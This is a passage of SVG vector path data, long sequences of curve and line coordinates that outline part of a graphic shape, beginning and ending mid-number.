74.94 16.3334 74.9408 16.3356C74.9417 16.3378 74.9425 16.34 74.9434 16.3422C74.9443 16.3445 74.9451 16.3467 74.946 16.3489C74.9468 16.3511 74.9477 16.3533 74.9485 16.3555C74.9494 16.3577 74.9502 16.36 74.9511 16.3622C74.9519 16.3644 74.9528 16.3666 74.9537 16.3688C74.9545 16.371 74.9554 16.3732 74.9562 16.3755C74.9571 16.3777 74.9579 16.3799 74.9588 16.3821C74.9596 16.3843 74.9605 16.3865 74.9613 16.3887C74.9622 16.3909 74.9631 16.3932 74.9639 16.3954C74.9648 16.3976 74.9656 16.3998 74.9665 16.402C74.9673 16.4042 74.9682 16.4064 74.969 16.4087C74.9699 16.4109 74.9707 16.4131 74.9716 16.4153C74.9725 16.4175 74.9733 16.4197 74.9742 16.4219C74.975 16.4241 74.9759 16.4264 74.9767 16.4286C74.9776 16.4308 74.9784 16.433 74.9793 16.4352C74.9801 16.4374 74.981 16.4396 74.9818 16.4418C74.9827 16.4441 74.9836 16.4463 74.9844 16.4485C74.9853 16.4507 74.9861 16.4529 74.987 16.4551C74.9878 16.4573 74.9887 16.4595 74.9895 16.4618C74.9904 16.464 74.9912 16.4662 74.9921 16.4684C74.993 16.4706 74.9938 16.4728 74.9947 16.475C74.9955 16.4772 74.9964 16.4795 74.9972 16.4817C74.9981 16.4839 74.9989 16.4861 74.9998 16.4883C75.0006 16.4905 75.0015 16.4927 75.0023 16.4949C75.0032 16.4972 75.0041 16.4994 75.0049 16.5016C75.0058 16.5038 75.0066 16.506 75.0075 16.5082C75.0083 16.5104 75.0092 16.5126 75.01 16.5148C75.0109 16.5171 75.0117 16.5193 75.0126 16.5215C75.0134 16.5237 75.0143 16.5259 75.0151 16.5281C75.016 16.5303 75.0169 16.5325 75.0177 16.5347C75.0186 16.537 75.0194 16.5392 75.0203 16.5414C75.0211 16.5436 75.022 16.5458 75.0228 16.548C75.0237 16.5502 75.0245 16.5524 75.0254 16.5546C75.0262 16.5569 75.0271 16.5591 75.028 16.5613C75.0288 16.5635 75.0297 16.5657 75.0305 16.5679C75.0314 16.5701 75.0322 16.5723 75.0331 16.5745C75.0339 16.5768 75.0348 16.579 75.0356 16.5812C75.0365 16.5834 75.0373 16.5856 75.0382 16.5878C75.039 16.59 75.0399 16.5922 75.0408 16.5944C75.0416 16.5966 75.0425 16.5989 75.0433 16.6011C75.0442 16.6033 75.045 16.6055 75.0459 16.6077C75.0467 16.6099 75.0476 16.6121 75.0484 16.6143C75.0493 16.6165 75.0501 16.6188 75.051 16.621C75.0518 16.6232 75.0527 16.6254 75.0536 16.6276C75.0544 16.6298 75.0553 16.632 75.0561 16.6342C75.057 16.6364 75.0578 16.6386 75.0587 16.6409C75.0595 16.6431 75.0604 16.6453 75.0612 16.6475C75.0621 16.6497 75.0629 16.6519 75.0638 16.6541C75.0646 16.6563 75.0655 16.6585 75.0663 16.6607C75.0672 16.663 75.0681 16.6652 75.0689 16.6674C75.0698 16.6696 75.0706 16.6718 75.0715 16.674C75.0723 16.6762 75.0732 16.6784 75.074 16.6806C75.0749 16.6828 75.0757 16.685 75.0766 16.6873C75.0774 16.6895 75.0783 16.6917 75.0791 16.6939C75.08 16.6961 75.0809 16.6983 75.0817 16.7005C75.0826 16.7027 75.0834 16.7049 75.0843 16.7071C75.0851 16.7093 75.086 16.7116 75.0868 16.7138C75.0877 16.716 75.0885 16.7182 75.0894 16.7204C75.0902 16.7226 75.0911 16.7248 75.0919 16.727C75.0928 16.7292 75.0936 16.7314 75.0945 16.7337C75.0953 16.7359 75.0962 16.7381 75.0971 16.7403C75.0979 16.7425 75.0988 16.7447 75.0996 16.7469C75.1005 16.7491 75.1013 16.7513 75.1022 16.7535C75.103 16.7557 75.1039 16.758 75.1047 16.7602C75.1056 16.7624 75.1064 16.7646 75.1073 16.7668C75.1081 16.769 75.109 16.7712 75.1098 16.7734C75.1107 16.7756 75.1116 16.7778 75.1124 16.78C75.1133 16.7822 75.1141 16.7845 75.115 16.7867C75.1158 16.7889 75.1167 16.7911 75.1175 16.7933C75.1184 16.7955 75.1192 16.7977 75.1201 16.7999C75.1209 16.8021 75.1218 16.8043 75.1226 16.8065C75.1235 16.8088 75.1243 16.811 75.1252 16.8132C75.126 16.8154 75.1269 16.8176 75.1278 16.8198C75.1286 16.822 75.1295 16.8242 75.1303 16.8264C75.1312 16.8286 75.132 16.8308 75.1329 16.833C75.1337 16.8353 75.1346 16.8375 75.1354 16.8397C75.1363 16.8419 75.1371 16.8441 75.138 16.8463C75.1388 16.8485 75.1397 16.8507 75.1405 16.8529C75.1414 16.8551 75.1422 16.8573 75.1431 16.8596C75.144 16.8618 75.1448 16.864 75.1457 16.8662C75.1465 16.8684 75.1474 16.8706 75.1482 16.8728C75.1491 16.875 75.1499 16.8772 75.1508 16.8794C75.1516 16.8816 75.1525 16.8838 75.1533 16.8861C75.1542 16.8883 75.155 16.8905 75.1559 16.8927C75.1567 16.8949 75.1576 16.8971 75.1584 16.8993C75.1593 16.9015 75.1601 16.9037 75.161 16.9059C75.1619 16.9081 75.1627 16.9103 75.1636 16.9126C75.1644 16.9148 75.1653 16.917 75.1661 16.9192C75.167 16.9214 75.1678 16.9236 75.1687 16.9258C75.1695 16.928 75.1704 16.9302 75.1712 16.9324C75.1721 16.9346 75.1729 16.9368 75.1738 16.9391C75.1746 16.9413 75.1755 16.9435 75.1763 16.9457C75.1772 16.9479 75.1781 16.9501 75.1789 16.9523C75.1798 16.9545 75.1806 16.9567 75.1815 16.9589C75.1823 16.9611 75.1832 16.9633 75.184 16.9656C75.1849 16.9678 75.1857 16.97 75.1866 16.9722C75.1874 16.9744 75.1883 16.9766 75.1891 16.9788C75.19 16.981 75.1908 16.9832 75.1917 16.9854C75.1925 16.9876 75.1934 16.9898 75.1942 16.9921C75.1951 16.9943 75.196 16.9965 75.1968 16.9987C75.1977 17.0009 75.1985 17.0031 75.1994 17.0053C75.2002 17.0075 75.2011 17.0097 75.2019 17.0119C75.2028 17.0141 75.2036 17.0163 75.2045 17.0185C75.2053 17.0208 75.2062 17.023 75.207 17.0252C75.2079 17.0274 75.2087 17.0296 75.2096 17.0318C75.2104 17.034 75.2113 17.0362 75.2122 17.0384C75.213 17.0406 75.2139 17.0428 75.2147 17.0451C75.2156 17.0473 75.2164 17.0495 75.2173 17.0517C75.2181 17.0539 75.219 17.0561 75.2198 17.0583C75.2207 17.0605 75.2215 17.0627 75.2224 17.0649C75.2232 17.0671 75.2241 17.0693 75.2249 17.0716C75.2258 17.0738 75.2266 17.076 75.2275 17.0782C75.2284 17.0804 75.2292 17.0826 75.2301 17.0848C75.2309 17.087 75.2318 17.0892 75.2326 17.0914C75.2335 17.0936 75.2343 17.0958 75.2352 17.0981C75.236 17.1003 75.2369 17.1025 75.2377 17.1047C75.2386 17.1069 75.2394 17.1091 75.2403 17.1113C75.2411 17.1135 75.242 17.1157 75.2428 17.1179C75.2437 17.1201 75.2445 17.1223 75.2454 17.1246C75.2463 17.1268 75.2471 17.129 75.248 17.1312C75.2488 17.1334 75.2497 17.1356 75.2505 17.1378C75.2514 17.14 75.2522 17.1422 75.2531 17.1444C75.2539 17.1466 75.2548 17.1489 75.2556 17.1511C75.2565 17.1533 75.2573 17.1555 75.2582 17.1577C75.259 17.1599 75.2599 17.1621 75.2608 17.1643C75.2616 17.1665 75.2625 17.1687 75.2633 17.1709C75.2642 17.1732 75.265 17.1754 75.2659 17.1776C75.2667 17.1798 75.2676 17.182 75.2684 17.1842C75.2693 17.1864 75.2701 17.1886 75.271 17.1908C75.2718 17.193 75.2727 17.1952 75.2735 17.1974C75.2744 17.1997 75.2752 17.2019 75.2761 17.2041C75.277 17.2063 75.2778 17.2085 75.2787 17.2107C75.2795 17.2129 75.2804 17.2151 75.2812 17.2173C75.2821 17.2195 75.2829 17.2218 75.2838 17.224C75.2846 17.2262 75.2855 17.2284 75.2863 17.2306C75.2872 17.2328 75.288 17.235 75.2889 17.2372C75.2897 17.2394 75.2906 17.2416 75.2915 17.2438C75.2923 17.2461 75.2932 17.2483 75.294 17.2505C75.2949 17.2527 75.2957 17.2549 75.2966 17.2571C75.2974 17.2593 75.2983 17.2615 75.2991 17.2637C75.3 17.2659 75.3008 17.2682 75.3017 17.2704C75.3025 17.2726 75.3034 17.2748 75.3042 17.277C75.3051 17.2792 75.306 17.2814 75.3068 17.2836C75.3077 17.2858 75.3085 17.288 75.3094 17.2902C75.3102 17.2925 75.3111 17.2947 75.3119 17.2969C75.3128 17.2991 75.3136 17.3013 75.3145 17.3035C75.3153 17.3057 75.3162 17.3079 75.317 17.3101C75.3179 17.3123 75.3188 17.3146 75.3196 17.3168C75.3205 17.319 75.3213 17.3212 75.3222 17.3234C75.323 17.3256 75.3239 17.3278 75.3247 17.33C75.3256 17.3322 75.3264 17.3345 75.3273 17.3367C75.3281 17.3389 75.329 17.3411 75.3298 17.3433C75.3307 17.3455 75.3316 17.3477 75.3324 17.3499C75.3333 17.3521 75.3341 17.3543 75.335 17.3566C75.3358 17.3588 75.3367 17.361 75.3375 17.3632C75.3384 17.3654 75.3392 17.3676 75.3401 17.3698C75.3409 17.372 75.3418 17.3742 75.3426 17.3765C75.3435 17.3787 75.3444 17.3809 75.3452 17.3831C75.3461 17.3853 75.3469 17.3875 75.3478 17.3897C75.3486 17.3919 75.3495 17.3941 75.3503 17.3964C75.3512 17.3986 75.352 17.4008 75.3529 17.403C75.3537 17.4052 75.3546 17.4074 75.3555 17.4096C75.3563 17.4118 75.3572 17.414 75.358 17.4163C75.3589 17.4185 75.3597 17.4207 75.3606 17.4229C75.3614 17.4251 75.3623 17.4273 75.3631 17.4295C75.364 17.4317 75.3648 17.4339 75.3657 17.4362C75.3665 17.4384 75.3674 17.4406 75.3683 17.4428C75.3691 17.445 75.37 17.4472 75.3708 17.4494C75.3717 17.4516 75.3725 17.4539 75.3734 17.4561C75.3742 17.4583 75.3751 17.4605 75.3759 17.4627C75.3768 17.4649 75.3777 17.4671 75.3785 17.4693C75.3794 17.4716 75.3802 17.4738 75.3811 17.476C75.3819 17.4782 75.3828 17.4804 75.3836 17.4826C75.3845 17.4848 75.3853 17.487 75.3862 17.4893C75.387 17.4915 75.3879 17.4937 75.3888 17.4959C75.3896 17.4981 75.3905 17.5003 75.3913 17.5025C75.3922 17.5047 75.393 17.507 75.3939 17.5092C75.3947 17.5114 75.3956 17.5136 75.3964 17.5158C75.3973 17.518 75.3982 17.5202 75.399 17.5224C75.3999 17.5247 75.4007 17.5269 75.4016 17.5291C75.4024 17.5313 75.4033 17.5335 75.4041 17.5357C75.405 17.5379 75.4058 17.5402 75.4067 17.5424C75.4075 17.5446 75.4084 17.5468 75.4093 17.549C75.4101 17.5512 75.411 17.5534 75.4118 17.5556C75.4127 17.5579 75.4135 17.5601 75.4144 17.5623C75.4152 17.5645 75.4161 17.5667 75.4169 17.5689C75.4178 17.5711 75.4187 17.5734 75.4195 17.5756C75.4204 17.5778 75.4212 17.58 75.4221 17.5822C75.4229 17.5844 75.4238 17.5866 75.4246 17.5889C75.4255 17.5911 75.4264 17.5933 75.4272 17.5955C75.4281 17.5977 75.4289 17.5999 75.4298 17.6021C75.4306 17.6044 75.4315 17.6066 75.4323 17.6088C75.4332 17.611 75.434 17.6132 75.4349 17.6154C75.4358 17.6176 75.4366 17.6199 75.4375 17.6221C75.4383 17.6243 75.4392 17.6265 75.44 17.6287C75.4409 17.6309 75.4417 17.6332 75.4426 17.6354C75.4435 17.6376 75.4443 17.6398 75.4452 17.642C75.446 17.6442 75.4469 17.6464 75.4477 17.6487C75.4486 17.6509 75.4494 17.6531 75.4503 17.6553C75.4512 17.6575 75.452 17.6597 75.4529 17.662C75.4537 17.6642 75.4546 17.6664 75.4554 17.6686C75.4563 17.6708 75.4571 17.673 75.458 17.6753C75.4589 17.6775 75.4597 17.6797 75.4606 17.6819C75.4614 17.6841 75.4623 17.6863 75.4631 17.6885C75.464 17.6908 75.4648 17.693 75.4657 17.6952C75.4666 17.6974 75.4674 17.6996 75.4683 17.7018C75.4691 17.7041 75.47 17.7063 75.4708 17.7085C75.4717 17.7107 75.4725 17.7129 75.4734 17.7152C75.4743 17.7174 75.4751 17.7196 75.476 17.7218C75.4768 17.724 75.4777 17.7262 75.4785 17.7285C75.4794 17.7307 75.4802 17.7329 75.4811 17.7351C75.482 17.7373 75.4828 17.7395 75.4837 17.7418C75.4845 17.744 75.4854 17.7462 75.4862 17.7484C75.4871 17.7506 75.488 17.7528 75.4888 17.7551C75.4897 17.7573 75.4905 17.7595 75.4914 17.7617C75.4922 17.7639 75.4931 17.7662 75.4939 17.7684C75.4948 17.7706 75.4957 17.7728 75.4965 17.775C75.4974 17.7772 75.4982 17.7795 75.4991 17.7817C75.4999 17.7839 75.5008 17.7861 75.5017 17.7883C75.5025 17.7906 75.5034 17.7928 75.5042 17.795C75.5051 17.7972 75.5059 17.7994 75.5068 17.8017C75.5076 17.8039 75.5085 17.8061 75.5094 17.8083C75.5102 17.8105 75.5111 17.8128 75.5119 17.815C75.5128 17.8172 75.5136 17.8194 75.5145 17.8216C75.5154 17.8239 75.5162 17.8261 75.5171 17.8283C75.5179 17.8305 75.5188 17.8327 75.5196 17.835C75.5205 17.8372 75.5214 17.8394 75.5222 17.8416C75.5231 17.8438 75.5239 17.8461 75.5248 17.8483C75.5256 17.8505 75.5265 17.8527 75.5274 17.8549C75.5282 17.8572 75.5291 17.8594 75.5299 17.8616C75.5308 17.8638 75.5316 17.866 75.5325 17.8683C75.5334 17.8705 75.5342 17.8727 75.5351 17.8749C75.5359 17.8771 75.5368 17.8794 75.5376 17.8816C75.5385 17.8838 75.5394 17.886 75.5402 17.8883C75.5411 17.8905 75.5419 17.8927 75.5428 17.8949C75.5437 17.8971 75.5445 17.8994 75.5454 17.9016C75.5462 17.9038 75.5471 17.906 75.5479 17.9082C75.5488 17.9105 75.5497 17.9127 75.5505 17.9149C75.5514 17.9171 75.5522 17.9194 75.5531 17.9216C75.5539 17.9238 75.5548 17.926 75.5557 17.9283C75.5565 17.9305 75.5574 17.9327 75.5582 17.9349C75.5591 17.9371 75.56 17.9394 75.5608 17.9416C75.5617 17.9438 75.5625 17.946 75.5634 17.9483C75.5642 17.9505 75.5651 17.9527 75.566 17.9549C75.5668 17.9572 75.5677 17.9594 75.5685 17.9616C75.5694 17.9638 75.5703 17.966 75.5711 17.9683C75.572 17.9705 75.5728 17.9727 75.5737 17.9749C75.5745 17.9772 75.5754 17.9794 75.5763 17.9816C75.5771 17.9838 75.578 17.9861 75.5788 17.9883C75.5797 17.9905 75.5806 17.9927 75.5814 17.995C75.5823 17.9972 75.5831 17.9994 75.584 18.0016C75.5849 18.0039 75.5857 18.0061 75.5866 18.0083C75.5874 18.0105 75.5883 18.0128 75.5891 18.015C75.59 18.0172 75.5909 18.0194 75.5917 18.0217C75.5926 18.0239 75.5934 18.0261 75.5943 18.0283C75.5952 18.0306 75.596 18.0328 75.5969 18.035C75.5977 18.0372 75.5986 18.0395 75.5995 18.0417C75.6003 18.0439 75.6012 18.0462 75.602 18.0484C75.6029 18.0506 75.6038 18.0528 75.6046 18.0551C75.6055 18.0573 75.6063 18.0595 75.6072 18.0617C75.6081 18.064 75.6089 18.0662 75.6098 18.0684C75.6106 18.0706 75.6115 18.0729 75.6124 18.0751C75.6132 18.0773 75.6141 18.0796 75.6149 18.0818C75.6158 18.084 75.6167 18.0862 75.6175 18.0885C75.6184 18.0907 75.6192 18.0929 75.6201 18.0952C75.621 18.0974 75.6218 18.0996 75.6227 18.1018C75.6235 18.1041 75.6244 18.1063 75.6253 18.1085C75.6261 18.1108 75.627 18.113 75.6278 18.1152C75.6287 18.1174 75.6296 18.1197 75.6304 18.1219C75.6313 18.1241 75.6321 18.1264 75.633 18.1286C75.6339 18.1308 75.6347 18.133 75.6356 18.1353C75.6364 18.1375 75.6373 18.1397 75.6382 18.142C75.639 18.1442 75.6399 18.1464 75.6407 18.1487C75.6416 18.1509 75.6425 18.1531 75.6433 18.1553C75.6442 18.1576 75.6451 18.1598 75.6459 18.162C75.6468 18.1643 75.6476 18.1665 75.6485 18.1687C75.6494 18.171 75.6502 18.1732 75.6511 18.1754C75.6519 18.1777 75.6528 18.1799 75.6537 18.1821C75.6545 18.1843 75.6554 18.1866 75.6562 18.1888C75.6571 18.191 75.658 18.1933 75.6588 18.1955C75.6597 18.1977 75.6606 18.2 75.6614 18.2022C75.6623 18.2044 75.6631 18.2067 75.664 18.2089C75.6649 18.2111 75.6657 18.2134 75.6666 18.2156C75.6675 18.2178 75.6683 18.2201 75.6692 18.2223C75.67 18.2245 75.6709 18.2268 75.6718 18.229C75.6726 18.2312 75.6735 18.2335 75.6743 18.2357C75.6752 18.2379 75.6761 18.2402 75.6769 18.2424C75.6778 18.2446 75.6787 18.2469 75.6795 18.2491C75.6804 18.2513 75.6812 18.2536 75.6821 18.2558C75.683 18.258 75.6838 18.2603 75.6847 18.2625C75.6856 18.2647 75.6864 18.267 75.6873 18.2692C75.6881 18.2714 75.689 18.2737 75.6899 18.2759C75.6907 18.2781 75.6916 18.2804 75.6925 18.2826C75.6933 18.2848 75.6942 18.2871 75.695 18.2893C75.6959 18.2916 75.6968 18.2938 75.6976 18.296C75.6985 18.2983 75.6994 18.3005 75.7002 18.3027C75.7011 18.305 75.702 18.3072 75.7028 18.3094C75.7037 18.3117 75.7045 18.3139 75.7054 18.3161C75.7063 18.3184 75.7071 18.3206 75.708 18.3229C75.7089 18.3251 75.7097 18.3273 75.7106 18.3296C75.7115 18.3318 75.7123 18.334 75.7132 18.3363C75.714 18.3385 75.7149 18.3408 75.7158 18.343C75.7166 18.3452 75.7175 18.3475 75.7184 18.3497C75.7192 18.3519 75.7201 18.3542 75.721 18.3564C75.7218 18.3587 75.7227 18.3609 75.7235 18.3631C75.7244 18.3654 75.7253 18.3676 75.7261 18.3699C75.727 18.3721 75.7279 18.3743 75.7287 18.3766C75.7296 18.3788 75.7305 18.381 75.7313 18.3833C75.7322 18.3855 75.7331 18.3878 75.7339 18.39C75.7348 18.3922 75.7357 18.3945 75.7365 18.3967C75.7374 18.399 75.7382 18.4012 75.7391 18.4034C75.74 18.4057 75.7408 18.4079 75.7417 18.4102C75.7426 18.4124 75.7434 18.4147 75.7443 18.4169C75.7452 18.4191 75.746 18.4214 75.7469 18.4236C75.7478 18.4259 75.7486 18.4281 75.7495 18.4303C75.7504 18.4326 75.7512 18.4348 75.7521 18.4371C75.753 18.4393 75.7538 18.4415 75.7547 18.4438C75.7555 18.446 75.7564 18.4483 75.7573 18.4505C75.7581 18.4528 75.759 18.455 75.7599 18.4572C75.7607 18.4595 75.7616 18.4617 75.7625 18.464C75.7633 18.4662 75.7642 18.4685 75.7651 18.4707C75.7659 18.4729 75.7668 18.4752 75.7677 18.4774C75.7685 18.4797 75.7694 18.4819 75.7703 18.4842C75.7711 18.4864 75.772 18.4887 75.7729 18.4909C75.7737 18.4931 75.7746 18.4954 75.7755 18.4976C75.7763 18.4999 75.7772 18.5021 75.7781 18.5044C75.7789 18.5066 75.7798 18.5089 75.7807 18.5111C75.7815 18.5133 75.7824 18.5156 75.7833 18.5178C75.7841 18.5201 75.785 18.5223 75.7859 18.5246C75.7867 18.5268 75.7876 18.5291 75.7885 18.5313C75.7893 18.5336 75.7902 18.5358 75.7911 18.5381C75.7919 18.5403 75.7928 18.5425 75.7937 18.5448C75.7945 18.547 75.7954 18.5493 75.7963 18.5515C75.7971 18.5538 75.798 18.556 75.7989 18.5583C75.7997 18.5605 75.8006 18.5628 75.8015 18.565C75.8024 18.5673 75.8032 18.5695 75.8041 18.5718C75.805 18.574 75.8058 18.5763 75.8067 18.5785C75.8076 18.5808 75.8084 18.583 75.8093 18.5853C75.8102 18.5875 75.811 18.5898 75.8119 18.592C75.8128 18.5943 75.8136 18.5965 75.8145 18.5988C75.8154 18.601 75.8162 18.6033 75.8171 18.6055C75.818 18.6078 75.8188 18.61 75.8197 18.6123C75.8206 18.6145 75.8215 18.6168 75.8223 18.619C75.8232 18.6213 75.8241 18.6235 75.8249 18.6258C75.8258 18.628 75.8267 18.6303 75.8275 18.6325C75.8284 18.6348 75.8293 18.637 75.8301 18.6393C75.831 18.6415 75.8319 18.6438 75.8328 18.646C75.8336 18.6483 75.8345 18.6505 75.8354 18.6528C75.8362 18.655 75.8371 18.6573 75.838 18.6595C75.8388 18.6618 75.8397 18.664 75.8406 18.6663C75.8414 18.6685 75.8423 18.6708 75.8432 18.673L76.0298 18.601ZM74.7174 15.2097C74.7061 15.1188 74.7149 15.0563 74.7332 15.0148C74.7501 14.9767 74.778 14.9494 74.8242 14.9315L74.7521 14.745C74.6598 14.7806 74.5902 14.844 74.5504 14.9338C74.5121 15.0202 74.5051 15.1229 74.5189 15.2344L74.7174 15.2097ZM74.8242 14.9315C74.8767 14.9113 74.9197 14.9166 74.961 14.9379C75.0064 14.9614 75.0529 15.0063 75.0987 15.0701C75.1905 15.1981 75.2576 15.3705 75.3029 15.4879L75.4895 15.4159C75.4458 15.3026 75.3704 15.1058 75.2612 14.9535C75.2064 14.8772 75.1378 14.8041 75.0528 14.7602C74.9637 14.7142 74.8611 14.7029 74.7521 14.745L74.8242 14.9315ZM75.3029 15.4879C75.391 15.716 75.4722 15.9605 75.5521 16.2018C75.6317 16.4421 75.71 16.6798 75.7912 16.8902L75.9778 16.8182C75.8987 16.6133 75.822 16.3806 75.742 16.1389C75.6623 15.8983 75.5796 15.6493 75.4895 15.4159L75.3029 15.4879ZM75.7912 16.8902C75.7917 16.8913 75.7921 16.8924 75.7925 16.8935C75.7929 16.8945 75.7933 16.8956 75.7938 16.8967C75.7942 16.8978 75.7946 16.8989 75.795 16.8999C75.7954 16.901 75.7958 16.9021 75.7963 16.9032C75.7967 16.9043 75.7971 16.9053 75.7975 16.9064C75.7979 16.9075 75.7983 16.9086 75.7988 16.9097C75.7992 16.9107 75.7996 16.9118 75.8 16.9129C75.8004 16.914 75.8008 16.9151 75.8013 16.9161C75.8017 16.9172 75.8021 16.9183 75.8025 16.9194C75.8029 16.9205 75.8033 16.9215 75.8038 16.9226C75.8042 16.9237 75.8046 16.9248 75.805 16.9258C75.8054 16.9269 75.8058 16.928 75.8063 16.9291C75.8067 16.9302 75.8071 16.9312 75.8075 16.9323C75.8079 16.9334 75.8083 16.9345 75.8087 16.9355C75.8092 16.9366 75.8096 16.9377 75.81 16.9388C75.8104 16.9398 75.8108 16.9409 75.8112 16.942C75.8117 16.9431 75.8121 16.9441 75.8125 16.9452C75.8129 16.9463 75.8133 16.9474 75.8137 16.9484C75.8141 16.9495 75.8146 16.9506 75.815 16.9517C75.8154 16.9527 75.8158 16.9538 75.8162 16.9549C75.8166 16.956 75.8171 16.957 75.8175 16.9581C75.8179 16.9592 75.8183 16.9603 75.8187 16.9613C75.8191 16.9624 75.8195 16.9635 75.82 16.9646C75.8204 16.9656 75.8208 16.9667 75.8212 16.9678C75.8216 16.9689 75.822 16.9699 75.8224 16.971C75.8229 16.9721 75.8233 16.9732 75.8237 16.9742C75.8241 16.9753 75.8245 16.9764 75.8249 16.9774C75.8253 16.9785 75.8258 16.9796 75.8262 16.9807C75.8266 16.9817 75.827 16.9828 75.8274 16.9839C75.8278 16.9849 75.8282 16.986 75.8286 16.9871C75.8291 16.9882 75.8295 16.9892 75.8299 16.9903C75.8303 16.9914 75.8307 16.9924 75.8311 16.9935C75.8315 16.9946 75.832 16.9957 75.8324 16.9967C75.8328 16.9978 75.8332 16.9989 75.8336 16.9999C75.834 17.001 75.8344 17.0021 75.8348 17.0031C75.8353 17.0042 75.8357 17.0053 75.8361 17.0064C75.8365 17.0074 75.8369 17.0085 75.8373 17.0096C75.8377 17.0106 75.8381 17.0117 75.8386 17.0128C75.839 17.0138 75.8394 17.0149 75.8398 17.016C75.8402 17.017 75.8406 17.0181 75.841 17.0192C75.8414 17.0202 75.8419 17.0213 75.8423 17.0224C75.8427 17.0235 75.8431 17.0245 75.8435 17.0256C75.8439 17.0267 75.8443 17.0277 75.8447 17.0288C75.8452 17.0299 75.8456 17.0309 75.846 17.032C75.8464 17.0331 75.8468 17.0341 75.8472 17.0352C75.8476 17.0363 75.848 17.0373 75.8485 17.0384C75.8489 17.0395 75.8493 17.0405 75.8497 17.0416C75.8501 17.0427 75.8505 17.0437 75.8509 17.0448C75.8513 17.0458 75.8517 17.0469 75.8522 17.048C75.8526 17.049 75.853 17.0501 75.8534 17.0512C75.8538 17.0522 75.8542 17.0533 75.8546 17.0544C75.855 17.0554 75.8554 17.0565 75.8559 17.0576C75.8563 17.0586 75.8567 17.0597 75.8571 17.0608C75.8575 17.0618 75.8579 17.0629 75.8583 17.0639C75.8587 17.065 75.8591 17.0661 75.8595 17.0671C75.86 17.0682 75.8604 17.0693 75.8608 17.0703C75.8612 17.0714 75.8616 17.0725 75.862 17.0735C75.8624 17.0746 75.8628 17.0756 75.8632 17.0767C75.8637 17.0778 75.8641 17.0788 75.8645 17.0799C75.8649 17.081 75.8653 17.082 75.8657 17.0831C75.8661 17.0841 75.8665 17.0852 75.8669 17.0863C75.8673 17.0873 75.8678 17.0884 75.8682 17.0894C75.8686 17.0905 75.869 17.0916 75.8694 17.0926C75.8698 17.0937 75.8702 17.0947 75.8706 17.0958C75.871 17.0969 75.8714 17.0979 75.8718 17.099C75.8723 17.1 75.8727 17.1011 75.8731 17.1022C75.8735 17.1032 75.8739 17.1043 75.8743 17.1053C75.8747 17.1064 75.8751 17.1075 75.8755 17.1085C75.8759 17.1096 75.8763 17.1106 75.8768 17.1117C75.8772 17.1128 75.8776 17.1138 75.878 17.1149C75.8784 17.1159 75.8788 17.117 75.8792 17.1181C75.8796 17.1191 75.88 17.1202 75.8804 17.1212C75.8808 17.1223 75.8812 17.1233 75.8817 17.1244C75.8821 17.1255 75.8825 17.1265 75.8829 17.1276C75.8833 17.1286 75.8837 17.1297 75.8841 17.1307C75.8845 17.1318 75.8849 17.1329 75.8853 17.1339C75.8857 17.135 75.8861 17.136 75.8866 17.1371C75.887 17.1381 75.8874 17.1392 75.8878 17.1403C75.8882 17.1413 75.8886 17.1424 75.889 17.1434C75.8894 17.1445 75.8898 17.1455 75.8902 17.1466C75.8906 17.1476 75.891 17.1487 75.8914 17.1498C75.8919 17.1508 75.8923 17.1519 75.8927 17.1529C75.8931 17.154 75.8935 17.155 75.8939 17.1561C75.8943 17.1571 75.8947 17.1582 75.8951 17.1593C75.8955 17.1603 75.8959 17.1614 75.8963 17.1624C75.8967 17.1635 75.8971 17.1645 75.8976 17.1656C75.898 17.1666 75.8984 17.1677 75.8988 17.1687C75.8992 17.1698 75.8996 17.1708 75.9 17.1719C75.9004 17.173 75.9008 17.174 75.9012 17.1751C75.9016 17.1761 75.902 17.1772 75.9024 17.1782C75.9028 17.1793 75.9032 17.1803 75.9037 17.1814C75.9041 17.1824 75.9045 17.1835 75.9049 17.1845C75.9053 17.1856 75.9057 17.1866 75.9061 17.1877C75.9065 17.1887 75.9069 17.1898 75.9073 17.1908C75.9077 17.1919 75.9081 17.1929 75.9085 17.194C75.9089 17.195 75.9093 17.1961 75.9097 17.1972C75.9101 17.1982 75.9106 17.1993 75.911 17.2003C75.9114 17.2014 75.9118 17.2024 75.9122 17.2035C75.9126 17.2045 75.913 17.2056 75.9134 17.2066C75.9138 17.2077 75.9142 17.2087 75.9146 17.2098C75.915 17.2108 75.9154 17.2119 75.9158 17.2129C75.9162 17.214 75.9166 17.215 75.917 17.2161C75.9174 17.2171 75.9178 17.2182 75.9183 17.2192C75.9187 17.2203 75.9191 17.2213 75.9195 17.2223C75.9199 17.2234 75.9203 17.2244 75.9207 17.2255C75.9211 17.2265 75.9215 17.2276 75.9219 17.2286C75.9223 17.2297 75.9227 17.2307 75.9231 17.2318C75.9235 17.2328 75.9239 17.2339 75.9243 17.2349C75.9247 17.236 75.9251 17.237 75.9255 17.2381C75.9259 17.2391 75.9263 17.2402 75.9267 17.2412C75.9272 17.2423 75.9276 17.2433 75.928 17.2444C75.9284 17.2454 75.9288 17.2464 75.9292 17.2475C75.9296 17.2485 75.93 17.2496 75.9304 17.2506C75.9308 17.2517 75.9312 17.2527 75.9316 17.2538C75.932 17.2548 75.9324 17.2559 75.9328 17.2569C75.9332 17.258 75.9336 17.259 75.934 17.26C75.9344 17.2611 75.9348 17.2621 75.9352 17.2632C75.9356 17.2642 75.936 17.2653 75.9364 17.2663C75.9368 17.2674 75.9372 17.2684 75.9376 17.2694C75.9381 17.2705 75.9385 17.2715 75.9389 17.2726C75.9393 17.2736 75.9397 17.2747 75.9401 17.2757C75.9405 17.2768 75.9409 17.2778 75.9413 17.2788C75.9417 17.2799 75.9421 17.2809 75.9425 17.282C75.9429 17.283 75.9433 17.2841 75.9437 17.2851C75.9441 17.2861 75.9445 17.2872 75.9449 17.2882C75.9453 17.2893 75.9457 17.2903 75.9461 17.2914C75.9465 17.2924 75.9469 17.2934 75.9473 17.2945C75.9477 17.2955 75.9481 17.2966 75.9485 17.2976C75.9489 17.2987 75.9493 17.2997 75.9497 17.3007C75.9501 17.3018 75.9505 17.3028 75.9509 17.3039C75.9513 17.3049 75.9517 17.306 75.9521 17.307C75.9525 17.308 75.9529 17.3091 75.9534 17.3101C75.9538 17.3112 75.9542 17.3122 75.9546 17.3132C75.955 17.3143 75.9554 17.3153 75.9558 17.3164C75.9562 17.3174 75.9566 17.3184 75.957 17.3195C75.9574 17.3205 75.9578 17.3216 75.9582 17.3226C75.9586 17.3236 75.959 17.3247 75.9594 17.3257C75.9598 17.3268 75.9602 17.3278 75.9606 17.3288C75.961 17.3299 75.9614 17.3309 75.9618 17.332C75.9622 17.333 75.9626 17.334 75.963 17.3351C75.9634 17.3361 75.9638 17.3372 